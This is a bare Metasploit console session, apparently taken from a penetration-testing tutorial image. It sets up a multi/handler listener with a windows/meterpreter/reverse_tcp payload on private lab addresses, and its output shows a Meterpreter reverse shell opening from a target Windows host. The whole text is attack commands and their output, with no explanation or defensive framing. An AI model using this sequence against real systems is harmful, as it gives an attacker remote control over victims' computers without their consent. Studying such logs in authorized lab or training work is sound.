 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.18.135
lhost => 192.168.18.135
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.18.135:443
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.18.131
[*] Meterpreter session 1 opened (192.168.18.135:443 -> 192.168.18.131:49155) at
2016-09-15 14:25:55 +0530
[*] Sending stage (957999 bytes) to 192.168.18.131
meterpreter >